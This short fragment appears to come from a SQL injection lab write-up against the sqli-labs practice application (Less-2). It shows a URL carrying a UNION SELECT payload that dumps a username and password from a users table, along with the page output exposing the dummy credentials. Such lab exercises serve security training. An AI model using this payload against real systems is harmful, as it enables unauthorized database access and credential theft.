 sql:8081/Less-2/?id=-1 union select 1,username,password from users where id=3--+
Welcome Dhakkan
Your Login name:Dummy
Your Password:p@ssword